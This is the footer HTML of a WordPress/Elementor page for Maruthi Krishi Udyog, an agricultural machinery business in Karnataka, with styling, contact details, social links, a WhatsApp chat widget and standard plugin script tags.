.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/profile.php?id=100070070332486" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eeda36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eeda36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-788b3e82" data-id="788b3e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a614230 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a614230" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28c50133 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c50133" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79851e9e" data-id="79851e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48c68c5f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="48c68c5f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e50a22 elementor-widget elementor-widget-text-editor" data-id="7e50a22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India              Pin Code -562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f356a1f" data-id="f356a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b94ea80 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b94ea80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4456161 elementor-widget elementor-widget-text-editor" data-id="4456161" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70ffdc1e" data-id="70ffdc1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-399ee96d elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="399ee96d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-280fcc2 elementor-widget elementor-widget-heading" data-id="280fcc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9482975463">+91-9482975463</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-86aeddc elementor-widget elementor-widget-heading" data-id="86aeddc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-4b5a57e elementor-widget elementor-widget-text-editor" data-id="4b5a57e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc370f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc370f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-271b209" data-id="271b209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-87c4109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87c4109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ddfdb1" data-id="2ddfdb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eee19a8 elementor-widget elementor-widget-image" data-id="eee19a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi-removebg-preview-1.png" class="attachment-full size-full wp-image-1779" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-32d821e elementor-widget elementor-widget-text-editor" data-id="32d821e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="text-align: center;"><span style="color: #ffffff;">Maruthi Krishi Udyog</span></h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df52ca0" data-id="df52ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62369f1 elementor-widget elementor-widget-heading" data-id="62369f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4bed69e elementor-widget elementor-widget-text-editor" data-id="4bed69e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36cf6c3" data-id="36cf6c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd00694 elementor-widget elementor-widget-heading" data-id="dd00694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e4730a1 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e4730a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/people/Maruthi-Krishi-Udyog/100063561171995/?eid=ARCvjG8zE2grj8pJbrn6qzNE2RFuCqw4NQzD26iag2N6oL4VEac7ARJ-1vdK5FG3EjuTUEBit8-wVnu-" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbbac1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbbac1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ff04aa" data-id="6ff04aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84206e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84206e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-705b3f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="705b3f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6a8000" data-id="f6a8000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfd6249 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfd6249" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6f009d elementor-widget elementor-widget-text-editor" data-id="d6f009d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India Pin Code &#8211; 562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cd4cd8" data-id="2cd4cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad9a19 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bad9a19" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3aa22f5 elementor-widget elementor-widget-text-editor" data-id="3aa22f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c20bc1" data-id="8c20bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-538cedc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="538cedc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83b9f0b elementor-widget elementor-widget-heading" data-id="83b9f0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d315720 elementor-widget elementor-widget-text-editor" data-id="d315720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919482975463&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919482975463","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.23" id="ht_ctc_app_js-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script id="gt_widget_script_52416286-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52416286'] = {"default_language":"en","languages":["en","kn"],"url_structure":"none","wrapper_selector":"#gt-wrapper-52416286","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52416286-js-before
</script><script src="http://maruthikrishiudyog.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/how-in-order-to-make-an-fwb-relationship-work/" data-gt-orig-domain="maruthikrishiudyog.com" data-gt-widget-id="52416286" defer></script><script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
